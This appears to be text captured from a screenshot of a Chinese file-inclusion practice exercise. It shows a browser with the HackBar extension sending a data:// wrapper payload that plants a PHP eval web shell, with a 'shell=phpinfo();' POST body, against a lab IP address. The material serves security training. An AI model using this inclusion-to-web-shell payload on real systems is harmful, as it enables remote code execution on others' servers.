 回收站
攻防武器库
OpenVPN
GUI
真题环境
note-pte.txt
题目.txt
1.jpg
11.1.10.15:34073/start/index.p
不安全
11.1.10.15:34073/start/index.php?page=data://text/plan,<?php%20e...
3
若要接收后续 Google Chrome 更新，您需使用 Windows 10 或更高版本。该计算机目前使用的是 Windows 7。
了解详情
练习题目
主页
开始答题
文件包含漏洞
>> text/plan,.txt
DevTools is now available in Chinese!
Always match Chrome's language
Switch DevTools to Chinese
Don't show again
Elements
Console
Sources
Network
Performance
Memory
Application
Security
Lighthouse
Recorder
HackBar
1
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
URL
http://11.1.10.15:34073/start/index.php?page=data://text/plan,<?php eval($_POST['shell']); ?>
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=phpinfo();
Name
Upgrade-Insecure-…
Value
1
Name
Value
CH
17:44
2024/3/11